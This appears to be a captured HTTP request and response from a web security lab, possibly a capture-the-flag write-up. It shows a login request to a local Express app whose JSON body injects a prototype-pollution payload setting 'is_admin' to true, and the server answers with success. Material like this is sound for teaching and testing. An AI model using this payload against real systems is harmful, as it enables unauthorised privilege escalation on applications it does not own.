 Request
Pretty Raw Hex
\n
1 POST /api/session/authenticate HTTP/1.1
2 Host: 192.168.137.10:3000
3 Content-Length: 117
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.137.10:3000
8 Referer: http://192.168.137.10:3000/login
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9,es;q=0.8
11 Cookie: connect.sid=
12 Connection: keep-alive
13
14 {
15 "_id":"59a7368e98aa325cc03ee51e",
16 "username":"mark",
"password":"snowflake",
17 "__proto__":{
18 "is_admin":true
19 }
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 16
5 ETag: W/"10-oV4hJxRVSENxc/wX8+mA4/Pe4tA"
6 Date: Thu, 06 Feb 2025 03:41:34 GMT
7 Connection: keep-alive
8
9 {
"success":true
}